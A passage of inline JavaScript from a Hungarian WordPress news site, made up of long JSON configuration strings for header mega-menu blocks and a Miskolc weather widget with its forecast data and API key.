Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"broken-clouds-n","today_icon_text":"bor\u00fas \u00e9gbolt","today_temp":[0.3,32.6],"today_humidity":98,"today_wind_speed":[1.6,1],"today_min":[0.1,32.2],"today_max":[2.6,36.6],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768586400,"day_name":"p\u00e9n","day_temp":[1,34],"owm_day_index":0},{"timestamp":1768608000,"day_name":"szo","day_temp":[0,33],"owm_day_index":2},{"timestamp":1768694400,"day_name":"vas","day_temp":[-1,31],"owm_day_index":10},{"timestamp":1768780800,"day_name":"h\u00e9t","day_temp":[-2,29],"owm_day_index":18},{"timestamp":1768867200,"day_name":"ked","day_temp":[-1,29],"owm_day_index":26},{"timestamp":1768953600,"day_name":"sze","day_temp":[-8,18],"owm_day_index":34}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 